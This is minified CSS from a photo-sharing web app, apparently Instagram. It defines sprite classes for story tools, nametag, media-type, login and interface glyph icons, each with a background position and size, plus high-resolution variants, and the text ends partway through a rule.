.storiesSpriteChisel__filled__44,.storiesSpriteChisel__outline__44,.storiesSpriteDownload__outline__44,.storiesSpriteDrawing_tools__filled__44,.storiesSpriteEraser__filled__44,.storiesSpriteEraser__outline__44,.storiesSpriteMagic__filled__44,.storiesSpriteMagic__outline__44,.storiesSpriteMarker__filled__44,.storiesSpriteMarker__outline__44,.storiesSpriteNew_story__outline__24__grey_0,.storiesSpriteSticker__outline__44,.storiesSpriteText__filled__44,.storiesSpriteX__outline__44{background-image:url(/static/bundles/es6/sprite_stories_ce36b733f814.png/ce36b733f814.png)}.storiesSpriteChisel__filled__44,.storiesSpriteChisel__outline__44{background-repeat:no-repeat;background-position:0 0;height:44px;width:44px}.storiesSpriteChisel__outline__44{background-position:-46px 0}.storiesSpriteDownload__outline__44,.storiesSpriteDrawing_tools__filled__44{background-repeat:no-repeat;background-position:0 -46px;height:44px;width:44px}.storiesSpriteDrawing_tools__filled__44{background-position:-46px -46px}.storiesSpriteEraser__filled__44,.storiesSpriteEraser__outline__44{background-repeat:no-repeat;background-position:-92px 0;height:44px;width:44px}.storiesSpriteEraser__outline__44{background-position:-92px -46px}.storiesSpriteMagic__filled__44,.storiesSpriteMagic__outline__44{background-repeat:no-repeat;background-position:0 -92px;height:44px;width:44px}.storiesSpriteMagic__outline__44{background-position:-46px -92px}.storiesSpriteMarker__filled__44,.storiesSpriteMarker__outline__44{background-repeat:no-repeat;background-position:-92px -92px;height:44px;width:44px}.storiesSpriteMarker__outline__44{background-position:-138px 0}.storiesSpriteNew_story__outline__24__grey_0{background-repeat:no-repeat;background-position:-46px -138px;height:24px;width:24px}.storiesSpriteSticker__outline__44{background-repeat:no-repeat;background-position:-138px -46px;height:44px;width:44px}.storiesSpriteText__filled__44,.storiesSpriteX__outline__44{background-repeat:no-repeat;background-position:-138px -92px;height:44px;width:44px}.storiesSpriteX__outline__44{background-position:0 -138px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.storiesSpriteChisel__filled__44,.storiesSpriteChisel__outline__44,.storiesSpriteDownload__outline__44,.storiesSpriteDrawing_tools__filled__44,.storiesSpriteEraser__filled__44,.storiesSpriteEraser__outline__44,.storiesSpriteMagic__filled__44,.storiesSpriteMagic__outline__44,.storiesSpriteMarker__filled__44,.storiesSpriteMarker__outline__44,.storiesSpriteNew_story__outline__24__grey_0,.storiesSpriteSticker__outline__44,.storiesSpriteText__filled__44,.storiesSpriteX__outline__44{background-image:url(/static/bundles/es6/sprite_stories_2x_5b2f74f4bf86.png/5b2f74f4bf86.png)}.storiesSpriteChisel__filled__44{background-size:179px 179px;background-position:0 0}.storiesSpriteChisel__outline__44{background-size:179px 179px;background-position:-45px 0}.storiesSpriteDownload__outline__44{background-size:179px 179px;background-position:0 -45px}.storiesSpriteDrawing_tools__filled__44{background-size:179px 179px;background-position:-45px -45px}.storiesSpriteEraser__filled__44{background-size:179px 179px;background-position:-90px 0}.storiesSpriteEraser__outline__44{background-size:179px 179px;background-position:-90px -45px}.storiesSpriteMagic__filled__44{background-size:179px 179px;background-position:0 -90px}.storiesSpriteMagic__outline__44{background-size:179px 179px;background-position:-45px -90px}.storiesSpriteMarker__filled__44{background-size:179px 179px;background-position:-90px -90px}.storiesSpriteMarker__outline__44{background-size:179px 179px;background-position:-135px 0}.storiesSpriteNew_story__outline__24__grey_0{background-size:179px 179px;background-position:-45px -135px}.storiesSpriteSticker__outline__44{background-size:179px 179px;background-position:-135px -45px}.storiesSpriteText__filled__44{background-size:179px 179px;background-position:-135px -90px}.storiesSpriteX__outline__44{background-size:179px 179px;background-position:0 -135px}}
.nametagSpriteNT_Contrast,.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-image:url(/static/bundles/es6/sprite_nametag_ff60b6c57870.png/ff60b6c57870.png);background-repeat:no-repeat;background-position:0 0;height:120px;width:120px}.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-position:-122px 0}.nametagSpriteNT_Pixels{background-position:0 -122px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.nametagSpriteNT_Contrast,.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-image:url(/static/bundles/es6/sprite_nametag_2x_69c195e9ff3c.png/69c195e9ff3c.png)}.nametagSpriteNT_Contrast{background-size:241px 241px;background-position:0 0}.nametagSpriteNT_Corners,.nametagSpriteNT_Pixels{background-size:241px 241px;background-position:-121px 0}.nametagSpriteNT_Pixels{background-position:0 -121px}}
.mediatypesSpriteCarousel__filled__32,.mediatypesSpriteIgtv__filled__32,.mediatypesSpriteVideo__filled__32{background-image:url(/static/bundles/es6/sprite_mediatypes_65c15d7731ea.png/65c15d7731ea.png)}.mediatypesSpriteCarousel__filled__32{background-repeat:no-repeat;background-position:0 0;height:32px;width:32px}.mediatypesSpriteIgtv__filled__32,.mediatypesSpriteVideo__filled__32{background-repeat:no-repeat;background-position:-34px 0;height:32px;width:32px}.mediatypesSpriteVideo__filled__32{background-position:0 -34px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.mediatypesSpriteCarousel__filled__32,.mediatypesSpriteIgtv__filled__32,.mediatypesSpriteVideo__filled__32{background-image:url(/static/bundles/es6/sprite_mediatypes_2x_3be21f338c88.png/3be21f338c88.png)}.mediatypesSpriteCarousel__filled__32{background-size:65px 65px;background-position:0 0}.mediatypesSpriteIgtv__filled__32{background-size:65px 65px;background-position:-33px 0}.mediatypesSpriteVideo__filled__32{background-size:65px 65px;background-position:0 -33px}}
.loggedoutSpriteComment_Contextual_Login,.loggedoutSpriteFollow_Contextual_Login,.loggedoutSpriteGlyph_Contextual_Login,.loggedoutSpriteLike_Contextual_Login,.loggedoutSpriteSave_Contextual_Login{background-image:url(/static/bundles/es6/sprite_loggedout_995ea10178c7.png/995ea10178c7.png)}.loggedoutSpriteComment_Contextual_Login,.loggedoutSpriteFollow_Contextual_Login{background-repeat:no-repeat;background-position:-46px 0;height:36px;width:36px}.loggedoutSpriteFollow_Contextual_Login{background-position:0 -46px}.loggedoutSpriteGlyph_Contextual_Login{background-repeat:no-repeat;background-position:0 0;height:44px;width:44px}.loggedoutSpriteLike_Contextual_Login,.loggedoutSpriteSave_Contextual_Login{background-repeat:no-repeat;background-position:-38px -46px;height:36px;width:36px}.loggedoutSpriteSave_Contextual_Login{background-position:-84px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.loggedoutSpriteComment_Contextual_Login,.loggedoutSpriteFollow_Contextual_Login,.loggedoutSpriteGlyph_Contextual_Login,.loggedoutSpriteLike_Contextual_Login,.loggedoutSpriteSave_Contextual_Login{background-image:url(/static/bundles/es6/sprite_loggedout_2x_839e62b1415f.png/839e62b1415f.png)}.loggedoutSpriteComment_Contextual_Login{background-size:118px 81px;background-position:-45px 0}.loggedoutSpriteFollow_Contextual_Login{background-size:118px 81px;background-position:0 -45px}.loggedoutSpriteGlyph_Contextual_Login{background-size:118px 81px;background-position:0 0}.loggedoutSpriteLike_Contextual_Login{background-size:118px 81px;background-position:-37px -45px}.loggedoutSpriteSave_Contextual_Login{background-size:118px 81px;background-position:-82px 0}}
.glyphsSpriteAdd__outline__24__blue_5,.glyphsSpriteAdd__outline__24__grey_9,.glyphsSpriteAdd_friend__outline__96,.glyphsSpriteApp_Icon_28,.glyphsSpriteApp_Icon_30,.glyphsSpriteApp_Icon_36,.glyphsSpriteApp_Icon_45,.glyphsSpriteApp_Icon_60,.glyphsSpriteApp_Icon_Circular_34,.glyphsSpriteApp_Icon_IGTV_44,.glyphsSpriteApp_instagram__outline__24__grey_5,.glyphsSpriteApp_instagram__outline__24__grey_9,.glyphsSpriteApp_messenger__outline__24__grey_9,.glyphsSpriteApp_twitter__outline__24__grey_9,.glyphsSpriteApp_whatsapp__outline__24__grey_9,.glyphsSpriteBirthday_cake,.glyphsSpriteBrowser_Icon_Chrome_28,.glyphsSpriteBrowser_Icon_Firefox_28,.glyphsSpriteBrowser_Icon_Generic_28,.glyphsSpriteBrowser_Icon_Safari_28,.glyphsSpriteCall__outline__24__grey_9,.glyphsSpriteCamera__outline__24__grey_9,.glyphsSpriteChevron_circle_shadow_left,.glyphsSpriteChevron_circle_shadow_right,.glyphsSpriteChevron_down__outline__12__grey_9,.glyphsSpriteChevron_down__outline__16__grey_9,.glyphsSpriteChevron_down__outline__24__grey_5,.glyphsSpriteChevron_down__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9,.glyphsSpriteChevron_right__outline__16__grey_5,.glyphsSpriteChevron_right__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_9,.glyphsSpriteCircle__outline__24__grey_2,.glyphsSpriteCircle_add__outline__24__grey_5,.glyphsSpriteCircle_add__outline__24__grey_9,.glyphsSpriteCircle_check__filled__24__blue_5,.glyphsSpriteCircle_check__filled__24__green_5,.glyphsSpriteCircle_check__outline__24__blue_5,.glyphsSpriteCircle_check__outline__24__white,.glyphsSpriteComment__filled__16__white,.glyphsSpriteComment__outline__24__grey_9,.glyphsSpriteComment__outline__96,.glyphsSpriteContact_import,.glyphsSpriteContact_import_sm,.glyphsSpriteDelete__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_5,.glyphsSpriteDirect__outline__24__grey_9,.glyphsSpriteDirect__outline__96,.glyphsSpriteDownload_2FAC,.glyphsSpriteElection_pin__filled__24__white,.glyphsSpriteElection_pin__outline__24__white,.glyphsSpriteEmail_confirm,.glyphsSpriteError__outline__24__grey_9,.glyphsSpriteError__outline__96,.glyphsSpriteError_glyph_grey,.glyphsSpriteFB_Logo,.glyphsSpriteFacebook_circle__filled__12__blue_5,.glyphsSpriteFacebook_circle__filled__24__grey_5,.glyphsSpriteFacebook_circle__outline__24__grey_9,.glyphsSpriteFacebook_circle_filled_24,.glyphsSpriteFb_brand_center_grey,.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow,.glyphsSpriteGlyph_chevron_right,.glyphsSpriteGlyph_circle_star,.glyphsSpriteGlyph_eye_off,.glyphsSpriteGlyph_volume_off,.glyphsSpriteGlyph_warning,.glyphsSpriteGrey_Close,.glyphsSpriteHalf_star_black,.glyphsSpriteHalf_star_white,.glyphsSpriteHashtag__outline__24__grey_9,.glyphsSpriteHeart__filled__16__grey_9,.glyphsSpriteHeart__filled__16__white,.glyphsSpriteHeart__filled__24__grey_9,.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9,.glyphsSpriteHeart__outline__96,.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9,.glyphsSpriteIG_Lite_Direct_Variant_01,.glyphsSpriteIgtv__outline__24__blue_5,.glyphsSpriteIgtv__outline__24__grey_5,.glyphsSpriteInfo__filled__16__grey_9,.glyphsSpriteInput_clear,.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon,.glyphsSpriteLocation__outline__24__grey_9,.glyphsSpriteLock__outline__24__grey_9,.glyphsSpriteLock__outline__96,.glyphsSpriteLogged_Out_QP_Glyph,.glyphsSpriteMail__outline__24__grey_9,.glyphsSpriteMenu__outline__24__grey_9,.glyphsSpriteMore_horizontal__filled__24__grey_0,.glyphsSpriteMore_horizontal__outline__16__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_9,.glyphsSpriteNew_feed_activity,.glyphsSpriteNew_post__outline__24__grey_9,.glyphsSpriteNews_off_outline,.glyphsSpriteNews_off_outline_red,.glyphsSpritePaging_chevron,.glyphsSpritePayments__outline__24__grey_5,.glyphsSpritePhone_confirm,.glyphsSpritePhoto_grid__outline__24__blue_5,.glyphsSpritePhoto_grid__outline__24__grey_5,.glyphsSpritePhoto_list__outline__24__blue_5,.glyphsSpritePhoto_list__outline__24__grey_5,.glyphsSpritePlay__filled__16__grey_9,.glyphsSpritePlay__outline__12__white,.glyphsSpriteSave__filled__24__grey_9,.glyphsSpriteSave__outline__24__blue_5,.glyphsSpriteSave__outline__24__grey_5,.glyphsSpriteSave__outline__24__grey_9,.glyphsSpriteSave__outline__96,.glyphsSpriteSearch,.glyphsSpriteSearch__filled__24__grey_9,.glyphsSpriteSearch__outline__24__grey_9,.glyphsSpriteSettings__outline__24__grey_9,.glyphsSpriteShare_Contextual_Login,.glyphsSpriteShare__outline__24__grey_9,.glyphsSpriteStar_black,.glyphsSpriteStar_filled_24,.glyphsSpriteStar_filled_white_24,.glyphsSpriteStar_half_filled_24,.glyphsSpriteStar_half_filled_24_white,.glyphsSpriteStar_white,.glyphsSpriteStory__outline__24__grey_9,.glyphsSpriteTag_up__filled__16__white,.glyphsSpriteTag_up__outline__24__blue_5,.glyphsSpriteTag_up__outline__24__grey_5,.glyphsSpriteText_post__outline__24__grey_5,.glyphsSpriteUser__filled__16__white,.glyphsSpriteUser__filled__24__grey_0,.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9,.glyphsSpriteUser_follow__filled__24__grey_9,.glyphsSpriteUser_follow__outline__24__grey_9,.glyphsSpriteUser_follow__outline__96,.glyphsSpriteUsers__outline__24__grey_5,.glyphsSpriteUsers__outline__24__grey_9,.glyphsSpriteVerified_small,.glyphsSpriteVideo_chat__outline__24__grey_9,.glyphsSpriteVolume__outline__44,.glyphsSpriteVolume_off__filled__44,.glyphsSpriteWarning__outline__16__red_5,.glyphsSpriteWhite_Close,.glyphsSpriteX__filled__12__white,.glyphsSpriteX__outline__24__grey_9{background-image:url(/static/bundles/es6/sprite_glyphs_0ebac487df08.png/0ebac487df08.png)}.glyphsSpriteAdd__outline__24__blue_5,.glyphsSpriteAdd__outline__24__grey_9{background-repeat:no-repeat;background-position:-231px -396px;height:24px;width:24px}.glyphsSpriteAdd__outline__24__grey_9{background-position:-257px -396px}.glyphsSpriteAdd_friend__outline__96,.glyphsSpriteApp_Icon_28{background-repeat:no-repeat;background-position:-146px 0;height:96px;width:96px}.glyphsSpriteApp_Icon_28{background-position:-146px -196px;height:28px;width:28px}.glyphsSpriteApp_Icon_30,.glyphsSpriteApp_Icon_36{background-repeat:no-repeat;background-position:-408px -246px;height:30px;width:30px}.glyphsSpriteApp_Icon_36{background-position:-385px -324px;height:36px;width:36px}.glyphsSpriteApp_Icon_45,.glyphsSpriteApp_Icon_60{background-repeat:no-repeat;background-position:-94px -148px;height:45px;width:45px}.glyphsSpriteApp_Icon_60{background-position:-127px -324px;height:60px;width:60px}.glyphsSpriteApp_Icon_Circular_34{background-repeat:no-repeat;background-position:-38px -396px;height:34px;width:34px}.glyphsSpriteApp_Icon_IGTV_44{background-repeat:no-repeat;background-position:-247px -324px;height:44px;width:44px}.glyphsSpriteApp_instagram__outline__24__grey_5,.glyphsSpriteApp_instagram__outline__24__grey_9{background-repeat:no-repeat;background-position:-283px -396px;height:24px;width:24px}.glyphsSpriteApp_instagram__outline__24__grey_9{background-position:-309px -396px}.glyphsSpriteApp_messenger__outline__24__grey_9,.glyphsSpriteApp_twitter__outline__24__grey_9{background-repeat:no-repeat;background-position:-335px -396px;height:24px;width:24px}.glyphsSpriteApp_twitter__outline__24__grey_9{background-position:-361px -396px}.glyphsSpriteApp_whatsapp__outline__24__grey_9,.glyphsSpriteBirthday_cake{background-repeat:no-repeat;background-position:-387px -396px;height:24px;width:24px}.glyphsSpriteBirthday_cake{background-position:0 0;height:96px;width:144px}.glyphsSpriteBrowser_Icon_Chrome_28,.glyphsSpriteBrowser_Icon_Firefox_28{background-repeat:no-repeat;background-position:-176px -196px;height:28px;width:28px}.glyphsSpriteBrowser_Icon_Firefox_28{background-position:-206px -196px}.glyphsSpriteBrowser_Icon_Generic_28,.glyphsSpriteBrowser_Icon_Safari_28{background-repeat:no-repeat;background-position:-94px -195px;height:28px;width:28px}.glyphsSpriteBrowser_Icon_Safari_28{background-position:-176px -396px}.glyphsSpriteCall__outline__24__grey_9,.glyphsSpriteCamera__outline__24__grey_9{background-repeat:no-repeat;background-position:-413px -396px;height:24px;width:24px}.glyphsSpriteCamera__outline__24__grey_9{background-position:-440px 0}.glyphsSpriteChevron_circle_shadow_left,.glyphsSpriteChevron_circle_shadow_right{background-repeat:no-repeat;background-position:-294px -226px;height:45px;width:45px}.glyphsSpriteChevron_circle_shadow_right{background-position:-294px -273px}.glyphsSpriteChevron_down__outline__12__grey_9{background-repeat:no-repeat;background-position:-492px -366px;height:12px;width:12px}.glyphsSpriteChevron_down__outline__16__grey_9{background-repeat:no-repeat;background-position:-492px -114px;height:16px;width:16px}.glyphsSpriteChevron_down__outline__24__grey_5{background-repeat:no-repeat;background-position:-440px -26px;height:24px;width:24px}.glyphsSpriteChevron_down__outline__24__grey_9,.glyphsSpriteChevron_left__outline__24__grey_9{background-repeat:no-repeat;background-position:-440px -52px;height:24px;width:24px}.glyphsSpriteChevron_left__outline__24__grey_9{background-position:-440px -78px}.glyphsSpriteChevron_right__outline__16__grey_5{background-repeat:no-repeat;background-position:-492px -132px;height:16px;width:16px}.glyphsSpriteChevron_right__outline__24__grey_5,.glyphsSpriteChevron_up__outline__24__grey_5{background-repeat:no-repeat;background-position:-440px -104px;height:24px;width:24px}.glyphsSpriteChevron_up__outline__24__grey_5{background-position:-440px -130px}.glyphsSpriteChevron_up__outline__24__grey_9,.glyphsSpriteCircle__outline__24__grey_2{background-repeat:no-repeat;background-position:-440px -156px;height:24px;width:24px}.glyphsSpriteCircle__outline__24__grey_2{background-position:-440px -182px}.glyphsSpriteCircle_add__outline__24__grey_5,.glyphsSpriteCircle_add__outline__24__grey_9{background-repeat:no-repeat;background-position:-440px -208px;height:24px;width:24px}.glyphsSpriteCircle_add__outline__24__grey_9{background-position:-440px -234px}.glyphsSpriteCircle_check__filled__24__blue_5,.glyphsSpriteCircle_check__filled__24__green_5{background-repeat:no-repeat;background-position:-440px -260px;height:24px;width:24px}.glyphsSpriteCircle_check__filled__24__green_5{background-position:-440px -286px}.glyphsSpriteCircle_check__outline__24__blue_5,.glyphsSpriteCircle_check__outline__24__white{background-repeat:no-repeat;background-position:-440px -312px;height:24px;width:24px}.glyphsSpriteCircle_check__outline__24__white{background-position:-440px -338px}.glyphsSpriteComment__filled__16__white{background-repeat:no-repeat;background-position:-492px -150px;height:16px;width:16px}.glyphsSpriteComment__outline__24__grey_9{background-repeat:no-repeat;background-position:-440px -364px;height:24px;width:24px}.glyphsSpriteComment__outline__96{background-repeat:no-repeat;background-position:-146px -98px;height:96px;width:96px}.glyphsSpriteContact_import_sm{background-repeat:no-repeat;background-position:-206px -396px;height:28px;width:23px}.glyphsSpriteContact_import{background-repeat:no-repeat;background-position:-408px -278px;height:32px;width:25px}.glyphsSpriteDelete__outline__24__grey_0,.glyphsSpriteDirect__outline__24__grey_0{background-repeat:no-repeat;background-position:-440px -390px;height:24px;width:24px}.glyphsSpriteDirect__outline__24__grey_0{background-position:0 -434px}.glyphsSpriteDirect__outline__24__grey_5,.glyphsSpriteDirect__outline__24__grey_9{background-repeat:no-repeat;background-position:-26px -434px;height:24px;width:24px}.glyphsSpriteDirect__outline__24__grey_9{background-position:-52px -434px}.glyphsSpriteDirect__outline__96,.glyphsSpriteDownload_2FAC{background-repeat:no-repeat;background-position:-244px 0;height:96px;width:96px}.glyphsSpriteDownload_2FAC{background-position:0 -98px;height:126px;width:92px}.glyphsSpriteElection_pin__filled__24__white{background-repeat:no-repeat;background-position:-78px -434px;height:24px;width:24px}.glyphsSpriteElection_pin__outline__24__white,.glyphsSpriteEmail_confirm{background-repeat:no-repeat;background-position:-104px -434px;height:24px;width:24px}.glyphsSpriteEmail_confirm{background-position:-342px -98px;height:72px;width:92px}.glyphsSpriteError__outline__24__grey_9{background-repeat:no-repeat;background-position:-130px -434px;height:24px;width:24px}.glyphsSpriteError__outline__96{background-repeat:no-repeat;background-position:-244px -98px;height:96px;width:96px}.glyphsSpriteError_glyph_grey{background-repeat:no-repeat;background-position:-156px -434px;height:24px;width:24px}.glyphsSpriteFacebook_circle__filled__12__blue_5{background-repeat:no-repeat;background-position:-492px -380px;height:12px;width:12px}.glyphsSpriteFacebook_circle__filled__24__grey_5{background-repeat:no-repeat;background-position:-182px -434px;height:24px;width:24px}.glyphsSpriteFacebook_circle__outline__24__grey_9,.glyphsSpriteFacebook_circle_filled_24{background-repeat:no-repeat;background-position:-208px -434px;height:24px;width:24px}.glyphsSpriteFacebook_circle_filled_24{background-position:-234px -434px}.glyphsSpriteFB_Logo,.glyphsSpriteFb_brand_center_grey{background-repeat:no-repeat;background-position:-244px -196px;height:28px;width:82px}.glyphsSpriteFB_Logo{background-position:-492px -168px;height:16px;width:16px}.glyphsSpriteForward__outline__24__grey_9,.glyphsSpriteFriend_Follow{background-repeat:no-repeat;background-position:-260px -434px;height:24px;width:24px}.glyphsSpriteFriend_Follow{background-position:-492px -100px;height:12px}.glyphsSpriteGlyph_chevron_right{background-repeat:no-repeat;background-position:-416px -227px;height:13px;width:8px}.glyphsSpriteGlyph_circle_star,.glyphsSpriteGlyph_eye_off{background-repeat:no-repeat;background-position:-94px -98px;height:48px;width:48px}.glyphsSpriteGlyph_eye_off{background-position:-74px -396px;height:32px;width:32px}.glyphsSpriteGlyph_volume_off{background-repeat:no-repeat;background-position:-492px -394px;height:12px;width:12px}.glyphsSpriteGlyph_warning,.glyphsSpriteGrey_Close{background-repeat:no-repeat;background-position:-492px -186px;height:16px;width:16px}.glyphsSpriteGrey_Close{background-position:-506px -380px;height:9px;width:9px}.glyphsSpriteHalf_star_black,.glyphsSpriteHalf_star_white{background-repeat:no-repeat;background-position:-492px -408px;height:12px;width:12px}.glyphsSpriteHalf_star_white{background-position:-492px -422px}.glyphsSpriteHashtag__outline__24__grey_9{background-repeat:no-repeat;background-position:-286px -434px;height:24px;width:24px}.glyphsSpriteHeart__filled__16__grey_9,.glyphsSpriteHeart__filled__16__white{background-repeat:no-repeat;background-position:-492px -204px;height:16px;width:16px}.glyphsSpriteHeart__filled__16__white{background-position:-492px -222px}.glyphsSpriteHeart__filled__24__grey_9{background-repeat:no-repeat;background-position:-312px -434px;height:24px;width:24px}.glyphsSpriteHeart__filled__24__red_5,.glyphsSpriteHeart__outline__24__grey_9{background-repeat:no-repeat;background-position:-338px -434px;height:24px;width:24px}.glyphsSpriteHeart__outline__24__grey_9{background-position:-364px -434px}.glyphsSpriteHeart__outline__96{background-repeat:no-repeat;background-position:0 -226px;height:96px;width:96px}.glyphsSpriteHome__filled__24__grey_9,.glyphsSpriteHome__outline__24__grey_9{background-repeat:no-repeat;background-position:-390px -434px;height:24px;width:24px}.glyphsSpriteHome__outline__24__grey_9{background-position:-416px -434px}.glyphsSpriteIG_Lite_Direct_Variant_01{background-repeat:no-repeat;background-position:0 -324px;height:70px;width:125px}.glyphsSpriteIgtv__outline__24__blue_5,.glyphsSpriteIgtv__outline__24__grey_5{background-repeat:no-repeat;background-position:-466px 0;height:24px;width:24px}.glyphsSpriteIgtv__outline__24__grey_5{background-position:-466px -26px}.glyphsSpriteInfo__filled__16__grey_9,.glyphsSpriteInput_clear{background-repeat:no-repeat;background-position:-492px -240px;height:16px;width:16px}.glyphsSpriteInput_clear{background-position:-492px -78px;height:20px;width:20px}.glyphsSpriteLink__outline__24__grey_9,.glyphsSpriteLite_app_icon{background-repeat:no-repeat;background-position:-466px -52px;height:24px;width:24px}.glyphsSpriteLite_app_icon{background-position:-342px -172px;height:72px;width:72px}.glyphsSpriteLocation__outline__24__grey_9,.glyphsSpriteLock__outline__24__grey_9{background-repeat:no-repeat;background-position:-466px -78px;height:24px;width:24px}.glyphsSpriteLock__outline__24__grey_9{background-position:-466px -104px}.glyphsSpriteLock__outline__96{background-repeat:no-repeat;background-position:-98px -226px;height:96px;width:96px}.glyphsSpriteLogged_Out_QP_Glyph{background-repeat:no-repeat;background-position:-189px -324px;height:56px;width:56px}.glyphsSpriteMail__outline__24__grey_9{background-repeat:no-repeat;background-position:-466px -130px;height:24px;width:24px}.glyphsSpriteMenu__outline__24__grey_9,.glyphsSpriteMore_horizontal__filled__24__grey_0{background-repeat:no-repeat;background-position:-466px -156px;height:24px;width:24px}.glyphsSpriteMore_horizontal__filled__24__grey_0{background-position:-466px -182px}.glyphsSpriteMore_horizontal__outline__16__grey_5{background-repeat:no-repeat;background-position:-492px -258px;height:16px;width:16px}.glyphsSpriteMore_horizontal__outline__24__grey_5,.glyphsSpriteMore_horizontal__outline__24__grey_9{background-repeat:no-repeat;background-position:-466px -208px;height:24px;width:24px}.glyphsSpriteMore_horizontal__outline__24__grey_9{background-position:-466px -234px}.glyphsSpriteNew_feed_activity{background-repeat:no-repeat;background-position:-492px -276px;height:16px;width:16px}.glyphsSpriteNew_post__outline__24__grey_9{background-repeat:no-repeat;background-position:-466px -260px;height:24px;width:24px}.glyphsSpriteNews_off_outline,.glyphsSpriteNews_off_outline_red{background-repeat:no-repeat;background-position:-108px -396px;height:32px;width:32px}.glyphsSpriteNews_off_outline{background-position:-142px -396px}.glyphsSpritePaging_chevron{background-repeat:no-repeat;background-position:-466px -286px;height:24px;width:24px}.glyphsSpritePayments__outline__24__grey_5,.glyphsSpritePhone_confirm{background-repeat:no-repeat;background-position:-466px -312px;height:24px;width:24px}.glyphsSpritePhone_confirm{background-position:-342px -246px;height:76px;width:64px}.glyphsSpritePhoto_grid__outline__24__blue_5,.glyphsSpritePhoto_grid__outline__24__grey_5{background-repeat:no-repeat;background-position:-466px -338px;height:24px;width:24px}.glyphsSpritePhoto_grid__outline__24__grey_5{background-position:-466px -364px}.glyphsSpritePhoto_list__outline__24__blue_5,.glyphsSpritePhoto_list__outline__24__grey_5{background-repeat:no-repeat;background-position:-466px -390px;height:24px;width:24px}.glyphsSpritePhoto_list__outline__24__grey_5{background-position:-466px -416px}.glyphsSpritePlay__filled__16__grey_9{background-repeat:no-repeat;background-position:-492px -294px;height:16px;width:16px}.glyphsSpritePlay__outline__12__white{background-repeat:no-repeat;background-position:-492px -436px;height:12px;width:12px}.glyphsSpriteSave__filled__24__grey_9,.glyphsSpriteSave__outline__24__blue_5{background-repeat:no-repeat;background-position:0 -460px;height:24px;width:24px}.glyphsSpriteSave__outline__24__blue_5{background-position:-26px -460px}.glyphsSpriteSave__outline__24__grey_5,.glyphsSpriteSave__outline__24__grey_9{background-repeat:no-repeat;background-position:-52px -460px;height:24px;width:24px}.glyphsSpriteSave__outline__24__grey_9{background-position:-78px -460px}.glyphsSpriteSave__outline__96{background-repeat:no-repeat;background-position:-196px -226px;height:96px;width:96px}.glyphsSpriteSearch__filled__24__grey_9{background-repeat:no-repeat;background-position:-104px -460px;height:24px;width:24px}.glyphsSpriteSearch,.glyphsSpriteSearch__outline__24__grey_9{background-repeat:no-repeat;background-position:-130px -460px;height:24px;width:24px}.glyphsSpriteSearch{background-position:-506px -366px;height:10px;width:10px}.glyphsSpriteSettings__outline__24__grey_9,.glyphsSpriteShare__outline__24__grey_9{background-repeat:no-repeat;background-position:-156px -460px;height:24px;width:24px}.glyphsSpriteShare__outline__24__grey_9{background-position:-182px -460px}.glyphsSpriteShare_Contextual_Login,.glyphsSpriteStar_black{background-repeat:no-repeat;background-position:0 -396px;height:36px;width:36px}.glyphsSpriteStar_black{background-position:-492px -450px;height:12px;width:12px}.glyphsSpriteStar_filled_24,.glyphsSpriteStar_filled_white_24{background-repeat:no-repeat;background-position:-492px -464px;height:12px;width:12px}.glyphsSpriteStar_filled_white_24{background-position:-416px -214px;height:11px}.glyphsSpriteStar_half_filled_24_white{background-repeat:no-repeat;background-position:-466px -442px;height:12px;width:12px}.glyphsSpriteStar_half_filled_24,.glyphsSpriteStar_white{background-repeat:no-repeat;background-position:-440px -416px;height:12px;width:12px}.glyphsSpriteStar_white{background-position:-416px -172px}.glyphsSpriteStory__outline__24__grey_9{background-repeat:no-repeat;background-position:-208px -460px;height:24px;width:24px}.glyphsSpriteTag_up__filled__16__white{background-repeat:no-repeat;background-position:-492px -312px;height:16px;width:16px}.glyphsSpriteTag_up__outline__24__blue_5{background-repeat:no-repeat;background-position:-234px -460px;height:24px;width:24px}.glyphsSpriteTag_up__outline__24__grey_5,.glyphsSpriteText_post__outline__24__grey_5{background-repeat:no-repeat;background-position:-260px -460px;height:24px;width:24px}.glyphsSpriteText_post__outline__24__grey_5{background-position:-286px -460px}.glyphsSpriteUser__filled__16__white{background-repeat:no-repeat;background-position:-492px -330px;height:16px;width:16px}.glyphsSpriteUser__filled__24__grey_0{background-repeat:no-repeat;background-position:-312px -460px;height:24px;width:24px}.glyphsSpriteUser__filled__24__grey_9,.glyphsSpriteUser__outline__24__grey_9{background-repeat:no-repeat;background-position:-338px -460px;height:24px;width:24px}.glyphsSpriteUser__outline__24__grey_9{background-position:-364px -460px}.glyphsSpriteUser_follow__filled__24__grey_9,.glyphsSpriteUser_follow__outline__24__grey_9{background-repeat:no-repeat;background-position:-390px -460px;height:24px;width:24px}.glyphsSpriteUser_follow__outline__24__grey_9{background-position:-416px -460px}.glyphsSpriteUser_follow__outline__96{background-repeat:no-repeat;background-position:-342px 0;height:96px;width:96px}.glyphsSpriteUsers__outline__24__grey_5,.glyphsSpriteUsers__outline__24__grey_9{background-repeat:no-repeat;background-position:-442px -460px;height:24px;width:24px}.glyphsSpriteUsers__outline__24__grey_9{background-position:-492px 0}.glyphsSpriteVerified_small{background-repeat:no-repeat;background-position:-416px -186px;height:12px;width:12px}.glyphsSpriteVideo_chat__outline__24__grey_9{background-repeat:no-repeat;background-position:-492px 